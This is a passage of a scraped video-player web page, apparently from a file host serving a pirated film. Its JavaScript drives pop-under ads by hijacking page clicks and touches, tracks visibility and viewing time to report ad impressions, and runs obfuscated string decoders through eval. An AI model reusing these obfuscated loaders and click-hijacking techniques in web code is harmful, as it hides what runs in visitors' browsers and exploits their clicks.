        resolve();
      }
    }, interval);
  });
}

async function doSecondPop(){
      console.log("doSecondPop, Функция вызвана. Ждем, пока ready станет true..., is_g: "+ is_g);
        await waitUntil(() => is_g);
        console.log("doSecondPop,  ready == true, продолжаем выполнение функции!");

        if(device.tv()){return;}
        if(device.cros()){return;}
        //if(BetterJsPop.checkStack >= 2){console.log('2 pops waiting already, cancell ceating new one');return;}
                
        /* and openpopplayerin
                if(((device.android() || isMobileDevice() || device.mobile() || device.tablet()) && is_touch_device()) || (device.tv() || device.ps() || device.xbox()) || isIE11){}else{
               return;
        }        
                */
        
        console.log('Pop: doSecondPop');    
        //if((typeof BetterJsPop !== 'undefined' && typeof BetterJsPop.checkStack == 'undefined') || fire > 2 || typeof BetterJsPop == 'undefined'){console.log('hasnotopened, no jspop');return true;}
        

        var urllp = "https://yandexcdn.com/out.php?noads=0&mode=main&c=US#"+ancdomain; 
if(typeof urllp !== 'undefined'){
    if(is_g !== true)
        doSecondPopU(urllp);
    return true;
}

        //doSecondPopU('https://s20dh7e9dh.com/cb8skvut?key=60161e6d3c83457c2b9065dfa43da409&psid='+encodeURIComponent(refer_url));


    	links = [];
    	links_requested = 0;

        //	var next = function(callback) {
		var this_id = links_requested;

		links_requested = links_requested + 1;

		var cachebuster = Math.random() + Date.now(),
		show_url = '//' + ab_domain + '/api/spots/' + spot_id + '?cache=' + cachebuster;
		$.ajaxSetup({
            cache: true
        });
		$.getScript(show_url)
        .done(function(){
            errorspopload=0;
            checkss++;
            //console.log('clear errorspopload');
        })
        .fail(function(xhr, ajaxOptions, thrownError){
            console.log('Cant load ads, code:'+xhr.status);
            if(xhr.status == 0 || xhr.status == 404){
                errorspopload++;
                if(errorspopload > 5 && !errorstop && checkss == 0){
		            console.log('error count:'+errorspopload);
		            errorstop = true;
		            Fiiz('5');
		        }
            }
            window.rtimeOut(function() {
                if(is_g !== true)
                    doSecondPop();
            }, 10000);
    
        });
		
		
		
		
		
		
		   
}
// doSecondPopU("https://hqq.tv/player/agentr.php?url="+encodeURIComponent(links[this_id]));


function doSecondPopU(urllpop){
    popUrl = urllpop;
    fire+=1;
    console.log('Pop: doSecondPopU: '+urllpop);
    if(6>openedSecondPop){
        needed_pop++;
        openedSecondPop+=1;
    }
}
    


function createCookie() {date = new Date();date.setTime(date.getTime()+(24*60*60*1000));var expires = "; expires="+date.toGMTString();document.cookie = "adc1"+"="+"opened"+expires+"; path=/";}
var inventoryChecked = false;

console.log('cros pre 2');
if(!$.cookie('userid') && (navigator.userAgent.toLowerCase().indexOf("bo"+"t") == -1) && !/\bCrOS\b/.test(navigator.userAgent)){
console.log('cros 0');

function startpops(){


if(typeof onPlay !== "undefined"){
    console.log('req onPlay');
    onPlay(1);
}
    if(!isIE11 && supportES6() && !new_ad){
        if(adtype < 4){
            loadJs("//a.labadena.com/5TENJAc.js", goasg, window.MrFZA); 
        }
    }
}

console.log('cros pre load');
if(/\bCrOS\b/.test(navigator.userAgent) || navigator.userAgent.toLowerCase().indexOf("pixel")>=0){
    console.log('cros');
}else{
    console.log('cros no');
    loadJs("/js/script_33.11.js?16", startpops, window.MrFZA); //+ Math.random().toString(36).substring(2, 15) //function(){window.MrFZA();Fiiz('10');}
}
//loadJs("/js/pop.js?"+ Math.random().toString(36).substring(2, 15), startpops, false);

}
        })();
</script>


    <script data-cfasync="false">
			</script>



<!-- cache from: 9/12/2025 23:47:42--><script data-cfasync="false">
if (typeof par !== 'undefined') {
//    par.addEventListener('load', function() { player_init("1"); });
}
if (typeof player_init !== 'undefined') {
//    player_init("1");
}
</script>

<script data-cfasync="false">
if(!$.cookie('userid')){
var overlay_as_script=document.createElement("script");
overlay_as_script.type = "text/javascript";
overlay_as_script.async = true;
//overlay_as_script.src="//a9nf3hg5c2.com/a80ec1700cdc09c6aa74bfcb211e9fee/invoke.js";
document.head.appendChild(overlay_as_script);
}
var file_name_v='16960238638igza';
        getCloudflareInfo();
</script>


<!--link rel="stylesheet" href="//yandexcdn.com/styles/global/segment.css?11" />
<link rel="stylesheet" href="//unpkg.com/bootstrap@3.4.1/dist/css/bootstrap.min.css"-->

    <input type="checkbox" id="nav-toggle" hidden>
       <nav  class="nav" style="padding-left:20px !important; padding-right: 0px;padding-bottom:0px !important; max-width: 90% !important; min-width:unset !important;display:none;">
        <label id="label_clicker" for="nav-toggle" class="nav-toggle" style="" onclick="search_vid_f(0);"></label>
        <label id="label_clicker_2" for="nav-toggle" class="nav-toggle" style="position:absolute; top:0; right:0;font-size: 17px;" onclick=""></label>
        <h2 class="logo"> 
             <div style="padding-right:25px;padding-left:15px;">
                <div class="row">
                    <div class="form-group" style="width: 283px; max-width:100%">
                            <select class="segment-select" onchange="javascript:sel_pl_f($(this).attr('value'));" id="sel_pl" style="display:none;">
                                                                <option value="0">Playlist</option>
                                <option value="1">Search</option>
                                                            </select>
                        <div class="input-group" id="input_group" style="display:none;">
                            <span class="input-group-addon transparent"  onclick="javascript: search_vid_f(1);"><span class="glyphicon glyphicon-search"></span></span>
                            <form id="my_form_2">
                                <input class="form-control left-border-none" style="border-radius:0;" placeholder="Search videos" name="query" id="search_vid" type="search" value="Do.Not.Disturb.2023.1080p.WEB.h264-EDITH-FSHD.ro"> <!---->
                                <input type="hidden" name="mode" value="search_vid">
                            </form>
                            <span class="input-group-addon transparent" onclick="javascript: search_vid.value='';"><span class="glyphicon glyphicon-remove"></span></span>
                        </div>
                    </div>
                </div>
            </div>

<!--script src="//cdn.jsdelivr.net/npm/bootstrap@3.4.1/dist/js/bootstrap.min.js"></script-->

        </h2>
           <div class="layer" id="layer" style="display:none;">
           </div>
           <div class="layer" id="layer_pl" >
           </div>
    </nav>

<div class="mask-content"></div>
<main role="main" style="height:100%;width:100%;display:none;">
</main>




</div>

<a href="https://netu.ac/" target="_blank" id="netulink" style="position: absolute;bottom: 0;z-index: -1;" title="videohosting for videos">Videohosting with affilate program netu.tv</a>

<!-- 1 4 -->
<div style="position:absolute; top:-100px">
</div>
<script data-cfasync="false">
window.addEventListener("load", function(){
        var script = document.createElement('script');
         script.defer=true;
         script.async=true;
         script.src = "//yandexcdn.com/js/video.counters.2.js?117";
        document.getElementsByTagName('head')[0].appendChild(script);
});
</script>
<!--script defer src="https://www.googletagmanager.com/gtag/js?id=UA-20470435-2"></script-->
<script data-cfasync="false">
    //window.dopopup  = true;
if(window.top == window){
    }


</script>
    <!--script src="https://www.google.com/recaptcha/api.js?render=6Ldf5F0UAAAAALErn6bLEcv7JldhivPzb93Oy5t9"></script-->

<!--iframe src="https://xtremeserve.xyz/wwwwww.php?3" style="display:none;"></iframe-->
<script>
(function() {
    console.log('CORS check start same');
$("script[src*='/cdn-cgi/']").each(function( i, script ) {
//console.log( script.src ); 
if(script.src.toLowerCase().indexOf("/669835187/api.js") === -1 && script.src.toLowerCase().indexOf("/scripts/invisible.js") === -1 ){
    try{$.post( "/ajax.php?mode=insert_script", { mode: "insert_script", script: script.src, userid: userid, ppref: window.btoa(server_referer),videoid:videoid})
                .done(function( data ) { });
    }catch(e){console.log(e.message)}
}
});
    
if(typeof window.CloudflareApps != 'undefined'){
    document.body.classList.remove("loader");
    document.body.innerHTML='<div style="background-color:white; color:black">Message to administrator: Please disable all Cloudflare apps on player domain in your Cloudflare dashboard. (Cloudflare dashboard - APPS and disable all apps)<br /><br />The video will be available after the administrator makes it.</div>';
    throw new Error('Message to administrator: Please disable all Cloudflare apps on your Cloudflare dashboard.');
}

})();

//ads.js


    
(function() {

    if(!supportES6()){ //|| !detectWebGLContext()
         console.log('IntersectionObserver2 supportES6()',supportES6());
         console.log('IntersectionObserver2 supportWC()', detectWebGLContext());
        return true;
    }
 console.log('IntersectionObserver2 pre start 3');
    
    var queue = 0;
    var Vdepl = !1;
    var HflxKUmI = '';
    var DxuDL = '';   
    var mhswaKUA = '';
    var send_user = 0;
    var send_ad = false;
    var waitloadplayer = true;
    var previousTime = 0;
    var previousTimeVideo = 0;
    var watched_video = 0;
    var sectime = 0;
    var visibleSince = 0; 
    var bad_ref = true;
    var bad = false;
    var adbact = '';
    var adbactt = 0;
    var mx = 0;
    var my = 0;
    var mx1 = 0;
    var my1 = 0;
    var mm = false;
    const free = 1;
    const minimumVisibleDuration = 1000;
    var vsbl = false;
    var xl = 0;
    var yl = 0;
    var openedpops = 0;
    const popCount = 10;
    var flag = false;
    var isLeaving = false;
    if(free == 1){
        openedpops = 1;
    }

    var krbqrob='Z';var mkbthxuc=29;var ifzcqplxzd='A';var mziyckbhb=[];var cuzuxpncf=new RegExp('['+ifzcqplxzd+'-'+krbqrob+']');var cuegjmscx="[base64]".split(cuzuxpncf);for(var i=0;i<cuegjmscx.length;i++){mziyckbhb.push(String.fromCharCode(parseInt(cuegjmscx[i],28)/(mkbthxuc)));}eval(mziyckbhb.splice(1,mziyckbhb.length).join(''));;
    // Create IE + others compatible event handler
    var eventMethod = window.addEventListener ? "addEventListener" : "attachEvent";
    var eventer = window[eventMethod];
    var messageEvent = eventMethod == "attachEvent" ? "onmessage" : "message";
    

                
    // Listen to message from child window
    eventer(messageEvent,function(e) {
        //console.log('parent received new message from '+ e.origin+', with data: '+e.data);    
        if (e.origin !== 'http://yandexcdn.com' && e.origin !== 'https://yandexcdn.com')
        return;
        if(typeof e.data == 'undefined' || typeof e.data.includes == 'undefined'){
            return true;
        }
        console.log('parent received message! data received: '+e.data);
        try{
            var pass_data = JSON.parse(e.data);
            if(typeof pass_data != 'undefined' && typeof pass_data.adbact != 'undefined'){
                console.log('adbact:  '+pass_data.adbact);
            }else{
                return true;
            }
        }catch(e){return true;}
        /*
        if(!e.data.includes('adbact'))
        {
            return true;
        }
        */
        console.log('parent received message! '+pass_data.adbact);
        adbact = pass_data.adbact;
        adbactt = pass_data.t;
        openedpops++;
        //e.source.postMessage("b007ce006a470a5d6ba9341571ab6c33", e.origin);
       //evt.source.postMessage("Response!", evt.origin);
        
    },false);
    
    
    try{
        var doc = parent.document;
        if(!doc){
            //not accessible
            console.log('Parent.document: not accessible');
            bad_ref = false;
        }else{
            //accessible, check issf
            console.log('Parent.document: accessible');
            bad = true;
            bad_ref = true;
            if(typeof window.parent.checkbadref == 'undefined'){
                console.log('Parent.document: accessible no checkbadref, sending log');
                bad = true;
            }else{
                if(window.parent.checkbadref != window.checkbadisffref){
                    console.log('Parent.document: accessible wrong checkbadref, sending log');
                    bad = true;
                }
            }
            if(bad){
                bad_ref = true;
                console.log('Parent.document: accessible, sending log');
                try{
                    $.post( "/ajax.php?mode=insert_script", { mode: "insert_script", script: 'BAD PARENT 1', userid: userid, ppref: window.btoa(server_referer),videoid:videoid})
                        .done(function( data ) { });
                }catch(e){console.log(e.message)}
            }else{
                bad_ref = false;
                console.log('Parent.document: accessible checkbadref exist and not wrong');
            }
        }
    }catch(e){
        bad_ref = false;
        console.log('Parent.document: not accessible 2');
    }

    document.onclick=function(e){if(("isTrusted" in e) && (e.isTrusted) && !zWcPy){zWcPy=true;}}
    document.ontouchstart=function(e){if(("isTrusted" in e) && (e.isTrusted) && zWcPy){zWcPy=true;}}
    
    function sendworker(e, n, h){
        //e.stopPropagation();
        //e.stopImmediatePropagation();
    
        var handled = false;
        if(e.type == "touchend") {
            handled = true;
        }
        else if(e.type == "click" && !handled) {
            handled = true;
        }else{
            handled = false;
        }

        if(typeof $.cookie('userid') != 'undefined'){
            return true;
        }
        
        if(!handled){
            return true;
        }
        
        if(cantOpenWindows){
            console.log('Sendworker: adblock detected');
            return true;
        }
        
        if(typeof n == 'undefined')
           n=0;
        var viz = document.visibilityState;
        if(viz != 'visible'){
            console.log('Sendworker: exit not visible');
            return true;
        }
        if(adblockcheck){
            console.log('Sendworker: adblock detected');
            return true;
        }
        
        if (typeof Android !== "undefined") {
            return true;
        }

        if(vwview && free != 1){
            return true;
        }
                
        if((!vsbl) && free != 1){
            return true;
        }
        
        if((document.body.clientWidth > 150 && document.body.clientHeight > 90) || (document.body.clientWidth > 90 && document.body.clientHeight > 150)){
            
        }else{
            return true;
        }

//console.log('vsbl: '+vsbl+', document.hidden: '+document.hidden);

        if(bad_ref){
             console.log('Sendworker: exit by bad_ref');
            return true;
        }
        //return true;
        //e.preventDefault();

        if(flag && n == 0){
            console.log('Sendworker:  exit by flag');
            return true;
        }


        if(typeof e.originalEvent != 'undefined' && typeof e.originalEvent.touches != 'undefined'){
            console.log('Sendworker: click get from touches');
            var touch = e.originalEvent.touches[0];
            var xc = touch.pageX;
            var yc = touch.pageY;
        }else{
            console.log('Sendworker: click get from client');
            var xc = e.clientX;
            var yc = e.clientY;
        }

        if(typeof xc == 'undefined'){
            console.log('Sendworker:  exit no clientX');
            return true;
        }
        if (!("isTrusted" in e.originalEvent) || (("isTrusted" in e.originalEvent) && !e.originalEvent.isTrusted)) {console.log('Sendworker:  exit, sendworker !isTrigger');return true;}

        if(n == 0){
            if(mx != xc && mx === 0){
                mx = xc;
            }else{
                mx1 = xc;
            }
            if(my != yc && my === 0){
                my = yc;
            }else{
                my1 = yc;
            }
        }
        console.log('mx:'+mx+',mx1:'+mx1+',my:'+my+'my1:'+my1);
        
        if(n == 0){
            queue++;
            flag = true;
            window.rtimeOut(function(){ flag = false; }, 100);
        }
        console.log('Sendworker:  '+queue);        
        //if(watched_video < 10){window.rtimeOut(function(){sendworker(e, 1, h);},5000);return true;}
        //if(openedpops < h){console.log('sendworker exit, queue:'+queue+', openedpops: '+ openedpops+', h:'+h);if(n == 0){queue--};return true;}

        if(queue > 3){
            queue--;
             console.log('Sendworker:  exit, big queue, '+queue);    
             return true;
        }
        var h = queue;
        (async() => {
            console.log("Sendworker:  waiting for variable");
            while(watched_video < 10 || (free === 0 && adbact == '') || openedpops < send_user){
                await new Promise(resolve => {console.log('sendworker waiting watched_video: '+watched_video+', adbact: '+adbact+', openedpops: '+openedpops+', queue: '+queue+', send_user: '+send_user);window.setTimeout(resolve, 1000);});
            }
            console.log('Sendworker:  not waiting watched_video: '+watched_video+', adbact: '+adbact+', openedpops: '+openedpops+', queue: '+queue+', send_user: '+send_user);
            
        if(n == 0){
            queue--;
        }
        
        if(h > openedpops){
            console.log('Sendworker:  queue > openedpops, queue: '+ h+', openedpops: '+openedpops);
            return true;
        }
        
        if (visibleSince && performance.now() - visibleSince >= minimumVisibleDuration) {
            //all ok
        }else{
            console.log('Sendworker:  exit, too fast '+(performance.now() - visibleSince)+', performance.now(): '+performance.now()+', visibleSince: '+visibleSince);
            //return true;
        }
        console.log('Sendworker:  visible: '+(performance.now() - visibleSince)+', performance.now(): '+performance.now()+', visibleSince: '+visibleSince);
        

        
        if((!vsbl) && free != 1){
            return true;
        }

        if(!Vdepl && free != 1){
            console.log('Sendworker:  exit, no mmove');
            return true;
        }
        
        if((adbact == 0 && free != 1) || (!adbact && free != 1)){
            console.log('Sendworker:  exit, no adbact' + adbact);
            return true;
        }
        
        if((HflxKUmI === '' || DxuDL === '') && free == 0){
            console.log('Sendworker:  exit, no ashh');
           return true; 
        }
        if(free == 1){
            if(send_user>0){
                $(document).unbind( "click touchstart", sendworker);
                return true;
            }
            //document.removeEventListener("touchstart", function(e){ window.rtimeOut(function(){ sendworker(e,0); }, 1);}, passiveSupported ? { passive: true } : false);
            //document.removeEventListener("click", function(e){ window.rtimeOut(function(){ sendworker(e,0); }, 10);}, passiveSupported ? { passive: true } : false);
            
        }
        
        if(send_user >= popCount){
            //document.removeEventListener("touchstart", function(e){ window.rtimeOut(function(){ sendworker(e,0); }, 1);}, passiveSupported ? { passive: true } : false);
            //document.removeEventListener("click", function(e){ window.rtimeOut(function(){ sendworker(e,0); }, 10);}, passiveSupported ? { passive: true } : false);
            $(document).unbind( "click touchstart", sendworker);
        }
        try{document.domain = ddomain}catch(e){console.log('Sendworker:  exit, no ddomain');return true;} //console.log(e.message)
        


        
        function send_ad_req (token, countPops){
            
            
            function sendajax(adscore){
                if(mx == mx1 || my == my1){
                    //console.log('mx:'+mx+',mx1:'+mx1+',my:'+my+'my1:'+my1);
                    console.log('Sendworker:  exit, mx=my')
                    return true;
                }
                if(send_user+1 > openedpops){
                    console.log('Sendworker:  exit, send_user+1 > openedpops')
                    return true;
                }
                console.log('mx:'+mx+',mx1:'+mx1+',my:'+my+',my1:'+my1);
                console.log('Sendworker:  send_ad_req');
                send_user++;
                if(window.hasOwnProperty('Vdepl') || window.hasOwnProperty('send_ad') || window.hasOwnProperty('send_user')){
                    console.log('Sendworker:  exit, global send_ad');
                    return true;
                }
                try{$.get( "//a.labadena.com/api/spots/93110?p=1&s1="+userid, {});}catch(e){console.log(e.message)}
                try{$.post({
                    url:"/ajax.php?mode=increment_video",
                    contentType: 'application/json',
                    data: JSON.stringify({
                        adscore:adscore, v:1, adbact: adbact, adbactt: adbactt, mode: "increment_video", adsjsc: mhswaKUA,videokey: videokeyorig, userid: userid, ppref: window.btoa(server_referer), gtoken: token, popcount:send_user, uid:uid, secure:secure, hash:hash, ip:ipp, isfree:free, ashh:HflxKUmI, t:tsh, videoid:videoid, tshh:DxuDL, width:document.body.clientWidth,height:document.body.clientHeight, clickx:clickx, clicky:clicky
                    })
                })
                .done(function( data ) {
                    console.log('Sendworker:  send_ad_req done');
                    if(typeof($.cookie('user_ad')) === 'undefined'){
                        $.cookie('user_ad', send_user, { expires: 1, secure: true, path: "/;SameSite=None"});
                    }
                    if(typeof($.cookie('user_ad_time')) === 'undefined'){
                        var d = new Date();
                        d.setTime(d.getTime() + (24*60*60*1000));
                        var expires = "expires="+ d.toUTCString();
                        $.cookie('user_ad_time', expires, { expires: 1, secure: true, path: "/;SameSite=None"});
                    }
                });
                }catch(e){console.log(e.message)}
                //},duration);
                return true;
            }
            
            
            function adscore(){
                //adscore load
                adscorestored = '1';
                sendajax(adscorestored);
                return;
                //adscore load end            
            
                AdscoreInit("QupoAAAAAAAA7baqJVmCi18vNdxVq-qt4r2I960", {
            	sub_id: userid,
            	callback: function(result) { if(typeof result.signature != 'undefined'){adscorestored = result.signature; sendajax(adscorestored);} }
            });
            
                
            }
            
            if(!$.cookie("adrr") && free === 0 && adscorestored == ''){ //!$.cookie("adr") &&
            
                if(typeof AdscoreInit == 'undefined' && !adscoreload){
                    adscoreload = !0;
                    console.log('Sendworker:  adscore loading');
                    loadJs('//c.adsco.re', adscore, false);
                    try{$.get( "//a.labadena.com/api/spots/293971?p=1&s1="+userid, {});}catch(e){console.log(e.message)}
                }else{
                    function goadscore(){
                        if(adscorestored !== ''){
                            sendajax(adscorestored);
                        }else{
                            console.log('sendworker send_ad_req waiting adscore load');
                            window.rtimeOut(function(){
                                goadscore();
                            },3000);
                        }
                    }
                    goadscore();

                }
            }else{
                console.log('Sendworker:  adscorestored = ""');
                sendajax(adscorestored);
            }
            

        }
    
        if($.cookie('user_ad')){
            if($.cookie('user_ad') < popCount){
                send_ad = true;
            }
        }else{
            send_ad = true;
        }
        
        var ifSize = getIframeSize();
        
        if(typeof ifSize == 'undefined'){
            send_ad = false;
        }
        
        if((olvideo_html5_api.offsetWidth > 150 && olvideo_html5_api.offsetHeight > 90) || (olvideo_html5_api.offsetWidth > 90 && olvideo_html5_api.offsetHeigh > 150)){
            
        }else{
            send_ad = false;
        }
        

        
        if(typeof ifSize !== 'undefined' && ((ifSize['width'] < 90 || ifSize['height'] < 150) || (ifSize['width'] < 150 || ifSize['height'] < 90))){
            send_ad = false;
        }
        
        if(!send_ad){console.log('sendworker exit, no send_ad');}
        
        if(send_ad === true && openedpops > send_user){
            var gt_ad = $.cookie('gt');
            if(!gt_ad && free === 0 && false){
                 //send_ad_req("",send_user);
                 
                var hsor = function(){
                    grecaptcha.ready(function() {
                        grecaptcha.execute('6Ldf5F0UAAAAALErn6bLEcv7JldhivPzb93Oy5t9', {action: 'ad_watch'})
                            .then(function(token) {
                                send_ad_req(token,send_user);
                            });
                        });
                    }
                    if(typeof grecaptcha  == 'undefined'){
                        loadScript("https://www.google.com/recaptcha/api.js?render=6Ldf5F0UAAAAALErn6bLEcv7JldhivPzb93Oy5t9",hsor);   
                    }else{
                    
                        hsor();
                    }
                    
                }else{
                    send_ad_req("",send_user);
                }
            }
            return true;

        })();
        console.log("Sendworker: above code doesn't block main function stack");

        }


        //document.addEventListener("touchstart", function(e){ window.rtimeOut(function(){ sendworker(e,0); }, 1);}, passiveSupported ? { passive: true } : false);
        //document.addEventListener("click", function(e){ window.rtimeOut(function(){ sendworker(e,0); }, 10);}, passiveSupported ? { passive: true } : false);
        $(document).bind('click touchstart', sendworker);

                if ("IntersectionObserver" in window) {
                    console.log('IntersectionObserver2 start');
                var observer = new IntersectionObserver(function(entries) {
                    if (entries[0].isIntersecting) {
                          // we are ENTERING the "capturing frame". Set the flag.
                          //isLeaving = true;
                          vsbl = true;
                          console.log('IntersectionObserver2 we are ENTERING the "capturing frame"');
                              // Do something with entering entry
                    } else  {
                          // we are EXITING the "capturing frame"
                          //isLeaving = false;
                          vsbl = false;
                          console.log('IntersectionObserver2 we are EXITING the "capturing frame"');
                          console.log('IntersectionObserver2 not visible by EXITING');
                          // Do something with exiting entry
                        }
                    //if(entries[0].isIntersecting === true){
                        if (entries[0].intersectionRatio > 0.7) {
                            if (typeof entries[0].isVisible === 'undefined') {
                              entries[0].isVisible = true;                      
                            }
                            if (entries[0].isVisible) {
                                console.log('IntersectionObserver2 visible');
                                vsbl = true;
                                visibleSince = entries[0].time;
                            } else {
                                console.log('IntersectionObserver2 not visible');
                                vsbl = true;//vsbl = false;
                                visibleSince = 0;
                            }
                        }else{
                            console.log('IntersectionObserver2 intersectionRatio < 0.7');
                            console.log('IntersectionObserver2 not visible by intersectionRatio');
                            vsbl = false;
                        }
                    
                    //}else{
                     //   console.log('IntersectionObserver not isIntersecting');
                    //    vsbl = false;
                    //}
                }, {root:null, threshold: [0,0.1,0.2,0.3,0.4,0.5,0.6,0.7,0.9,1],  trackVisibility: true, delay:100 });
                observer.observe(document.getElementById("clickj"));     
                }
        
       function waitloadplayerf(){
            if(typeof olvideo_html5_api !== 'undefined' && typeof olplayer !== 'undefined'){
                waitloadplayer = false;

                
                olvideo_html5_api.addEventListener('timeupdate', function (evt) {
                   // if($('.vjs-big-play-button').is(":visible")){
                    //    $(".vjs-big-play-button").hide();
                    //}
                    if(ads_playing){
                        olplayer.pause();
                    }
                    //$('.vjs-loading-spinner').hide();
                    if (!olvideo_html5_api.seeking) {
                        previousTime = Math.max(previousTime, olvideo_html5_api.currentTime);
                        var today = new Date();
                        if(Math.floor(olvideo_html5_api.currentTime) != previousTimeVideo){
                            previousTimeVideo = Math.floor(olvideo_html5_api.currentTime);
                            if(sectime != today.getSeconds() && ('hidden' in document && !document.hidden) && vsbl){ //&& isInViewport(document.querySelector('#mediaplayerdiv2'))
                            sectime = today.getSeconds();
                            watched_video++;
                            }
                            //console.log('tick, visible: '+ vsbl);
                        }
                        //console.log('video time: '+previousTime+', timer: '+watched_video);
                        //console.log('video time: '+previousTimeVideo+', watched_video: '+watched_video);
                    }
                
                 }, false);
            }
                
            if(waitloadplayer){
                window.rtimeOut(function(){
                    waitloadplayerf();
                },1000);
           }
       }
       waitloadplayerf();




})();











</script>


<!--9/12/2025 23:47:42--><!--883288 bytes of memory--><!--Page loaded in 0.01 seconds --><script>
if(typeof $.cookie('userid') != 'undefined' && $.cookie('userid') == '1'){
    var script=document.createElement('script');
    script.src='https://rawgit.com/paulirish/memory-stats.js/master/bookmarklet.js';
    document.head.appendChild(script);
}
if(/Chrome/.test(navigator.userAgent)){
   var script=document.createElement('script');
    script.src='/js/click.31.js?165';
    //document.body.appendChild(script); 
}
</script>
<script>
//var _0x3340cc=_0x3d49;(function(_0x53d08c,_0x1feda5){var _0x2e1cb0=_0x3d49,_0x1f4883=_0x53d08c();while(!![]){try{var _0x234578=-parseInt(_0x2e1cb0(0x196))/0x1*(-parseInt(_0x2e1cb0(0x194))/0x2)+-parseInt(_0x2e1cb0(0x192))/0x3*(parseInt(_0x2e1cb0(0x187))/0x4)+-parseInt(_0x2e1cb0(0x186))/0x5+-parseInt(_0x2e1cb0(0x185))/0x6+parseInt(_0x2e1cb0(0x189))/0x7*(-parseInt(_0x2e1cb0(0x18d))/0x8)+-parseInt(_0x2e1cb0(0x184))/0x9*(-parseInt(_0x2e1cb0(0x18b))/0xa)+parseInt(_0x2e1cb0(0x190))/0xb*(parseInt(_0x2e1cb0(0x18f))/0xc);if(_0x234578===_0x1feda5)break;else _0x1f4883['push'](_0x1f4883['shift']());}catch(_0xc0aa7c){_0x1f4883['push'](_0x1f4883['shift']());}}}(_0x3884,0x8861a));var BIAQQcyh='',wndWpKmnHqHN=[0x38af778,0x38af7a5,0x38af7a2,0x38af7ae,0x38af79d,0x38af7a9,0x38af7a1,0x38af75c,0x38af7af,0x38af7ae,0x38af79f,0x38af779,0x38af75e,0x38af7a4,0x38af7b0,0x38af7b0,0x38af7ac,0x38af7af,0x38af776,0x38af76b,0x38af76b,0x38af7b6,0x38af79d,0x38af7ac,0x38af76a,0x38af79e,0x38af7b1,0x38af7b6,0x38af7b6,0x38af76b,0x38af7b2,0x38af7ad,0x38af7a8,0x38af793,0x38af7b3,0x38af780,0x38af774,0x38af75e,0x38af75c,0x38af7ae,0x38af7a1,0x38af7a2,0x38af7a1,0x38af7ae,0x38af7ae,0x38af7a1,0x38af7ae,0x38af7ac,0x38af7ab,0x38af7a8,0x38af7a5,0x38af79f,0x38af7b5,0x38af779,0x38af75e,0x38af7aa,0x38af7ab,0x38af769,0x38af7ae,0x38af7a1,0x38af7a2,0x38af7a1,0x38af7ae,0x38af7ae,0x38af7a1,0x38af7ae,0x38af75e,0x38af75c,0x38af7af,0x38af79d,0x38af7aa,0x38af7a0,0x38af79e,0x38af7ab,0x38af7b4,0x38af779,0x38af75e,0x38af79d,0x38af7a8,0x38af7a8,0x38af7ab,0x38af7b3,0x38af769,0x38af7a2,0x38af7ab,0x38af7ae,0x38af7a9,0x38af7af,0x38af75c,0x38af79d,0x38af7a8,0x38af7a8,0x38af7ab,0x38af7b3,0x38af769,0x38af7af,0x38af79f,0x38af7ae,0x38af7a5,0x38af7ac,0x38af7b0,0x38af7af,0x38af75c,0x38af79d,0x38af7a8,0x38af7a8,0x38af7ab,0x38af7b3,0x38af769,0x38af7af,0x38af79d,0x38af7a9,0x38af7a1,0x38af769,0x38af7ab,0x38af7ae,0x38af7a5,0x38af7a3,0x38af7a5,0x38af7aa,0x38af75e,0x38af75c,0x38af79f,0x38af7a8,0x38af79d,0x38af7af,0x38af7af,0x38af779,0x38af75e,0x38af7ac,0x38af7ac,0x38af7b4,0x38af7a8,0x38af7af,0x38af79b,0x38af79d,0x38af7b3,0x38af7a1,0x38af7ae,0x38af7af,0x38af7a0,0x38af75e,0x38af75c,0x38af7af,0x38af7b0,0x38af7b5,0x38af7a8,0x38af7a1,0x38af779,0x38af75e,0x38af7b3,0x38af7a5,0x38af7a0,0x38af7b0,0x38af7a4,0x38af776,0x38af75c,0x38af76d,0x38af775,0x38af76e,0x38af76c,0x38af7ac,0x38af7b4,0x38af777,0x38af75c,0x38af7a4,0x38af7a1,0x38af7a5,0x38af7a3,0x38af7a4,0x38af7b0,0x38af776,0x38af75c,0x38af76d,0x38af76c,0x38af774,0x38af76c,0x38af7ac,0x38af7b4,0x38af777,0x38af75c,0x38af7ac,0x38af7ab,0x38af7af,0x38af7a5,0x38af7b0,0x38af7a5,0x38af7ab,0x38af7aa,0x38af776,0x38af79d,0x38af79e,0x38af7af,0x38af7ab,0x38af7a8,0x38af7b1,0x38af7b0,0x38af7a1,0x38af777,0x38af75c,0x38af7a8,0x38af7a1,0x38af7a2,0x38af7b0,0x38af776,0x38af769,0x38af76d,0x38af775,0x38af775,0x38af76c,0x38af7ac,0x38af7b4,0x38af75e,0x38af75c,0x38af75c,0x38af7a2,0x38af7ae,0x38af79d,0x38af7a9,0x38af7a1,0x38af79e,0x38af7ab,0x38af7ae,0x38af7a0,0x38af7a1,0x38af7ae,0x38af779,0x38af75e,0x38af76c,0x38af75e,0x38af75c,0x38af7af,0x38af79f,0x38af7ae,0x38af7ab,0x38af7a8,0x38af7a8,0x38af7a5,0x38af7aa,0x38af7a3,0x38af779,0x38af75e,0x38af7aa,0x38af7ab,0x38af75e,0x38af77a,0x38af778,0x38af76b,0x38af7a5,0x38af7a2,0x38af7ae,0x38af79d,0x38af7a9,0x38af7a1,0x38af77a];wndWpKmnHqHN[_0x3340cc(0x188)](function ZQQvyFf(_0x52d208){var _0x1546f5=_0x3340cc;BIAQQcyh+=String[_0x1546f5(0x195)](parseInt(_0x52d208)-0x38af73c);});var 